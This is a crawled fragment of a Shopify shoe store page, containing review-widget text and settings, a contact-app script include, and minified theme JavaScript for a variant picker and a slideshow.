Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It’s okay","Didn’t like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thank you!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#F3E6FA","review_button_text_color":"#000000","thanks_button_background_color":"#F3E6FA","thanks_button_text_color":"#000000","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60023603395
</script><script id="tt_product" type="application/json">
    {"id": 8270150795481,"title": "David Gray Custom Air Force 1", "image_url": "//shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-Aa2RCOVlpZ3lvOFplV__15858443454929820475" class="shopify-block shopify-app-block"><script>
    
    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://contact.bestfreecdn.com/storage/js/contact-60023603395.js?ver=1769027772&shop=60023603395"></script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://shecustomize.com/cdn/shop/t/15/assets/variant-picker.js?v=113699648638586899911703142463
body_size: 1495
content:
if(!customElements.get("variant-picker")){class VariantPicker extends HTMLElement{constructor(){super(),this.section=this.closest(".js-product"),this.productForm=this.section.querySelector(".js-product-form"),this.optionSelectors=this.querySelectorAll(".option-selector:not(.option-selector--custom)"),this.nativeSelector=document.getElementById(`variants-${this.section.dataset.section}`),this.data=this.getVariantData(),this.selectedOptions=this.getSelectedOptions(),this.variant=this.getSelectedVariant(),this.updateAvailability(),this.updateAddToCartButton(),this.addEventListener("change",this.handleVariantChange.bind(this)),this.setAttribute("loaded","")}handleVariantChange(evt){this.selectedOptions=this.getSelectedOptions(),this.variant=this.getSelectedVariant(),this.preSelection=!this.variant&&this.selectedOptions.find(o=>o===null)===null,this.updateUrl(evt),this.updateVariantInput(),this.updateAddToCartButton(),this.updateAvailability(),this.updatePrice(),this.updateBackorderText(),this.updatePickupAvailability(),this.updateSku(),this.updateBarcode(),VariantPicker.updateLabelText(evt),this.dispatchEvent(new CustomEvent("on:variant:change",{bubbles:!0,detail:{form:this.productForm,variant:this.variant,allVariants:this.data.variants,selectedOptions:this.selectedOptions}}))}updateAddToCartButton(){if(!this.productForm||this.selectedOptions.indexOf(null)>-1)return;this.addBtn=this.addBtn||this.productForm.querySelector('[name="add"]');const variantAvailable=this.variant&&this.variant.available,unavailableStr=this.variant?theme.strings.noStock:theme.strings.noVariant;this.addBtn.disabled=!variantAvailable,this.addBtn.textContent=variantAvailable?this.addBtn.dataset.addToCartText:unavailableStr}updateAvailability(){if(this.dataset.showAvailability==="false")return;const{availabilityMode}=this.dataset;let currVariant=this.variant;this.variant||(currVariant={options:this.selectedOptions});const updateOptionAvailability=(optionEl,exists,available)=>{const el=optionEl,unavailableText=exists?theme.strings.noStock:theme.strings.noVariant;if(el.classList.toggle("is-unavailable",!available),el.classList.toggle("is-nonexistent",!exists),optionEl.classList.contains("custom-select__option")){const em=el.querySelector("em");em&&(em.hidden=available),available||(em?em.textContent=unavailableText:el.innerHTML=`${el.innerHTML} <em class="pointer-events-none">${unavailableText}</em>`)}else available?el.nextElementSibling.removeAttribute("title"):el.nextElementSibling.title=unavailableText};availabilityMode==="selection"?(this.querySelectorAll(".js-option").forEach(optionEl=>{updateOptionAvailability(optionEl,!1,!1)}),this.optionSelectors.forEach((selector,selectorIndex)=>{this.data.variants.forEach(variant=>{let matchCount=0;if(variant.options.forEach((option,optionIndex)=>{option===currVariant.options[optionIndex]&&optionIndex!==selectorIndex&&(matchCount+=1)}),matchCount===currVariant.options.length-1){const options=selector.querySelectorAll(".js-option"),optionEl=Array.from(options).find(opt=>selector.dataset.selectorType==="dropdown"?opt.dataset.value===variant.options[selectorIndex]:opt.value===variant.options[selectorIndex]);optionEl&&updateOptionAvailability(optionEl,!0,variant.available)}})})):this.optionSelectors.forEach((selector,selectorIndex)=>{selector.querySelectorAll('.js-option:not([data-value=""])').forEach(option=>{const optionValue=selector.dataset.selectorType==="dropdown"?option.dataset.value:option.value;let variantsExist=!1,variantsAvailable=!1;this.data.variants.forEach(v=>{let matchesSelectedAbove=selectorIndex<1;for(let i=0;i<selectorIndex;i+=1)(v.options[i]===this.selectedOptions[i]||this.selectedOptions[i]===null)&&(matchesSelectedAbove=!0);v.options[selectorIndex]===optionValue&&matchesSelectedAbove&&(variantsExist=!0,v.available&&(variantsAvailable=!0))}),updateOptionAvailability(option,variantsExist,variantsAvailable)})})}updateBackorderText(){if(this.backorder=this.backorder||this.section.querySelector(".backorder"),!this.backorder)return;let hideBackorder=!0;if(this.variant&&this.variant.available){const{inventory}=this.data.formatted[this.variant.id];if(this.variant.inventory_management&&inventory==="none"){const backorderProdEl=this.backorder.querySelector(".backorder__product"),prodTitleEl=this.section.querySelector(".product-title"),variantTitle=this.variant.title.includes("Default")?"":` - ${this.variant.title}`;backorderProdEl.textContent=`${prodTitleEl.textContent}${variantTitle}`,hideBackorder=!1}}this.backorder.hidden=hideBackorder}static updateLabelText(evt){const selector=evt.target.closest(".option-selector");if(selector.dataset.selectorType==="dropdown")return;const colorText=selector.querySelector(".js-color-text");colorText&&(colorText.textContent=evt.target.nextElementSibling.querySelector(".js-value").textContent)}updatePickupAvailability(){this.pickUpAvailability=this.pickUpAvailability||this.section.querySelector("pickup-availability"),this.pickUpAvailability&&(this.variant&&this.variant.available?this.pickUpAvailability.getAvailability(this.variant.id):(this.pickUpAvailability.removeAttribute("available"),this.pickUpAvailability.innerHTML=""))}updatePrice(){if(this.price=this.price||this.section.querySelector(".product-price .price"),!this.price)return;let{variant}=this;if(this.preSelection){variant=this.data.variants[0];for(let i=1;i<this.data.variants.length;i+=1)this.data.variants[i].price<variant.price&&(variant=this.data.variants[i])}if(variant){const priceCurrentEl=this.price.querySelector(".price__current"),priceWasEl=this.price.querySelector(".price__was"),unitPriceEl=this.price.querySelector(".unit-price");if(priceCurrentEl.innerHTML=this.data.formatted[variant.id].price,priceWasEl&&(priceWasEl.innerHTML=this.data.formatted[variant.id].compareAtPrice||""),variant.unit_price_measurement){const valueEl=this.price.querySelector(".unit-price__price"),unitEl=this.price.querySelector(".unit-price__unit"),value=variant.unit_price_measurement.reference_value,unit=variant.unit_price_measurement.reference_unit;valueEl.innerHTML=this.data.formatted[variant.id].unitPrice,unitEl.textContent=value===1?unit:`${value} ${unit}`,unitPriceEl.hidden=!1}else unitPriceEl&&(unitPriceEl.hidden=!0);this.price.classList.toggle("price--on-sale",variant.compare_at_price>variant.price),this.price.classList.toggle("price--sold-out",!variant.available&&!this.preSelection)}this.price.querySelector(".price__default").hidden=!this.variant&&!this.preSelection,this.price.querySelector(".price__no-variant").hidden=this.variant||this.preSelection;const from=this.price.querySelector(".price__from");from&&(from.hidden=!this.preSelection)}updateSku(){if(this.sku=this.sku||this.section.querySelector(".product-sku__value"),!this.sku)return;const skuAvailable=this.variant&&this.variant.sku;this.sku.textContent=skuAvailable?this.variant.sku:"",this.sku.parentNode.hidden=!skuAvailable}updateBarcode(){if(this.barcode=this.barcode||this.section.querySelector(".product-barcode__value"),!this.barcode)return;const barcodeAvailable=this.variant&&this.variant.barcode;this.barcode.textContent=barcodeAvailable?this.variant.barcode:"",this.barcode.parentNode.hidden=!barcodeAvailable}updateUrl(evt){if(!evt||evt.type!=="change"||this.dataset.updateUrl==="false")return;const url=this.variant?`${this.dataset.url}?variant=${this.variant.id}`:this.dataset.url;window.history.replaceState({},"",url)}updateVariantInput(){this.forms=this.forms||this.section.querySelectorAll(".js-product-form, .js-instalments-form"),this.forms.forEach(form=>{const input=form.querySelector('[name="id"]');input.value=this.variant?this.variant.id:"",input.dispatchEvent(new Event("change",{bubbles:!0}))})}getVariantData(){const dataEl=this.querySelector('[type="application/json"]');return JSON.parse(dataEl.textContent)}getSelectedOptions(){const selectedOptions=[];return this.optionSelectors.forEach(selector=>{if(selector.dataset.selectorType==="dropdown"){const selected=selector.querySelector('.custom-select__option[aria-selected="true"]');selectedOptions.push(selected&&selected.dataset.value!==""?selected.dataset.value:null)}else{const selected=selector.querySelector("input:checked");selectedOptions.push(selected?selected.value:null)}}),selectedOptions}getSelectedVariant(){return this.data.variants.find(v=>v.options.every((val,index)=>val===this.selectedOptions[index]))}}customElements.define("variant-picker",VariantPicker)}
//# sourceMappingURL=/cdn/shop/t/15/assets/variant-picker.js.map?v=113699648638586899911703142463


--- FILE ---
content_type: text/javascript
request_url: https://shecustomize.com/cdn/shop/t/15/assets/slideshow.js?v=79160403597309441191703142463
body_size: 832
content:
function debounce(fn,wait=300){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}if(!customElements.get("slide-show")){class SlideShow extends HTMLElement{constructor(){super(),window.initLazyScript(this,this.init.bind(this))}init(){this.slideshow=this.querySelector(".slideshow"),this.slides=this.querySelectorAll(".slideshow__slide"),this.nav=this.querySelector(".slideshow-nav"),this.pagination=this.querySelector(".slideshow-pagination"),this.rtl=document.dir==="rtl",this.currentIndex=0,this.swipeThreshold=80,this.wheelTriggerWait=800,this.transitionOutDelay=this.dataset.transitionOutDelay||0,this.nav&&(this.counterCurrent=this.querySelector(".slideshow-nav__counter-current"),this.nav.addEventListener("click",this.handleNavClick.bind(this))),this.pagination&&(this.pageBtns=this.querySelectorAll(".page-btn"),this.pagination.addEventListener("click",this.handlePaginationClick.bind(this))),theme.device.hasTouch&&(this.slideshow.addEventListener("touchstart",this.handleTouchStart.bind(this),{passive:!0}),this.slideshow.addEventListener("touchmove",debounce(this.handleTouchMove.bind(this),200),{passive:!0})),this.slideshow.addEventListener("wheel",this.handleWheel.bind(this)),this.slideshow.addEventListener("transitionend",SlideShow.handleTransitionend),this.setSlideVisibility(),this.dataset.autoplay==="true"&&this.initAutoPlay()}initAutoPlay(){this.autoplayEnabled=!0,this.autoplaySpeed=this.dataset.speed*1e3,this.pauseAutoplayOnMouseover=this.dataset.pauseAutoplayOnMouseover!=="false",this.pauseAutoplayOnMouseover&&(this.addEventListener("mouseover",this.pauseAutoplay.bind(this)),this.addEventListener("mouseleave",this.resumeAutoplay.bind(this))),this.slideshow.addEventListener("focusin",this.pauseAutoplay.bind(this)),this.slideshow.addEventListener("focusout",this.resumeAutoplay.bind(this)),this.addObserver(),this.startAutoplay()}handleNavClick(evt){if(evt.target.matches(".autoplay-btn")){this.togglePlayState(evt);return}evt.target.name==="next"?this.showNextSlide():evt.target.name==="prev"&&this.showPrevSlide()}handlePaginationClick(evt){evt.target.matches(".page-btn")&&(this.autoplayTimeLeft=this.autoplaySpeed,this.setActiveSlide(Number(evt.target.dataset.index)))}handleWheel(evt){this.blockWheelTrigger?evt.preventDefault():evt.deltaX>20?(evt.preventDefault(),this.showNextSlide(),this.blockWheelTrigger=!0,setTimeout(()=>{this.blockWheelTrigger=!1},this.wheelTriggerWait)):evt.deltaX<-20&&(evt.preventDefault(),this.showPrevSlide(),this.blockWheelTrigger=!0,setTimeout(()=>{this.blockWheelTrigger=!1},this.wheelTriggerWait))}handleTouchStart(evt){this.touchStart=evt.changedTouches[0].screenX}handleTouchMove(evt){const touchEnd=evt.changedTouches[0].screenX;touchEnd<this.touchStart-this.swipeThreshold&&(this.rtl?this.showPrevSlide():this.showNextSlide()),touchEnd>this.touchStart+this.swipeThreshold&&(this.rtl?this.showNextSlide():this.showPrevSlide())}static handleTransitionend(evt){evt.target.matches(".slideshow__motion-media")&&evt.target.classList.remove("transition-out")}showNextSlide(){let index=this.currentIndex+1;index===this.slides.length&&(index=0),this.setActiveSlide(index,"next")}showPrevSlide(){let index=this.currentIndex-1;index<0&&(index=this.slides.length-1),this.setActiveSlide(index,"prev")}setActiveSlide(slideIndex,slideDirection){if(slideIndex===this.currentIndex)return;this.querySelectorAll(".transition-out").forEach(el=>el.classList.remove("transition-out"));let dir=slideDirection||(slideIndex<this.currentIndex?"prev":"next");this.rtl&&(dir=dir==="next"?"prev":"next"),this.dataset.direction=dir,this.slides[this.currentIndex].classList.add("transition-out"),setTimeout(()=>{this.slideshow.scrollTo({left:this.slides[slideIndex].offsetLeft,behavior:"instant"}),this.slides[slideIndex].classList.add("is-active"),this.slides[this.currentIndex].classList.remove("is-active","transition-out");const transitionedEl=this.slides[this.currentIndex].querySelector(".slideshow__motion-media");transitionedEl&&transitionedEl.classList.add("transition-out"),this.autoplayEnabled&&(this.autoplayPaused?this.autoplayStartTime=Date.now():(clearTimeout(this.autoplayTimer),this.startAutoplay())),this.counterCurrent&&(this.counterCurrent.textContent=slideIndex+1),this.currentIndex=slideIndex,this.setSlideVisibility(),this.updatePagination()},this.transitionOutDelay)}updatePagination(){this.pagination&&this.pageBtns.forEach((el,index)=>{index===this.currentIndex?el.setAttribute("aria-current","true"):el.removeAttribute("aria-current")})}stopAutoplay(){this.setSlideshowState("paused"),clearTimeout(this.autoplayTimer)}startAutoplay(){this.autoplayTimeLeft=null,this.autoplayStartTime=Date.now(),this.autoplayTimer=setTimeout(this.showNextSlide.bind(this),this.autoplaySpeed),this.setSlideshowState("running")}pauseAutoplay(){!this.autoplayEnabled||this.autoplayPaused||(this.stopAutoplay(),this.autoplayTimeLeft?this.autoplayTimeLeft-=Date.now()-this.resumedTime:this.autoplayTimeLeft=this.autoplaySpeed-(Date.now()-this.autoplayStartTime))}resumeAutoplay(){!this.autoplayEnabled||!this.autoplayPaused||(this.resumedTime=Date.now(),this.autoplayTimer=setTimeout(()=>{this.showNextSlide(),this.startAutoplay()},this.autoplayTimeLeft),this.setSlideshowState("running"))}addObserver(){if(!("IntersectionObserver"in window))return;new IntersectionObserver(entries=>{entries.forEach(entry=>{entry.isIntersecting?this.resumeAutoplay():this.pauseAutoplay()})}).observe(this)}setSlideVisibility(){this.slides.forEach((el,index)=>{const btns=el.querySelectorAll("a");index===this.currentIndex?(el.setAttribute("aria-hidden","false"),el.removeAttribute("tabindex"),btns.forEach(btn=>{btn.removeAttribute("tabindex")})):(el.setAttribute("aria-hidden","true"),el.setAttribute("tabindex","-1"),btns.forEach(btn=>{btn.setAttribute("tabindex","-1")}))})}setSlideshowState(state){this.style.setProperty("--play-state",state),this.slideshow.setAttribute("aria-live",state==="running"?"off":"polite"),this.autoplayPaused=state==="paused"}togglePlayState(evt){evt.target.classList.toggle("is-paused"),this.autoplayEnabled=!this.autoplayEnabled,this.dataset.autoplay=this.autoplayEnabled?"true":"false",this.autoplayEnabled?this.startAutoplay():this.stopAutoplay()}}customElements.define("slide-show",SlideShow)}
//# sourceMappingURL=/cdn/shop/t/15/assets/slideshow.js.map?v=79160403597309441191703142463
